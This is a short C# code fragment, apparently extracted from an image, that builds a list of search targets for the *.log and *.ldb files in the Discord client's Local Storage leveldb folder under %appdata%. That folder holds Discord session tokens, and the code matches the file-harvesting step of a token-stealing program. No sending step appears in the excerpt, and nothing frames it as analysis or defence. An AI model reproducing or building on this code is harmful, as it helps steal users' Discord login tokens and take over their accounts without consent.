 string id = Environment.ExpandEnvironmentVariables("%appdata%\\discord\\Local Storage
\\leveldb");
list.Add(new SearchCriteria
{
DirectoryPath = id,
regexPattern = "*.log",
IsAllDirectoriesSearchOption = false
});
list.Add(new SearchCriteria
{
DirectoryPath = id,
regexPattern = "*.ldb",
IsAllDirectoriesSearchOption = false
});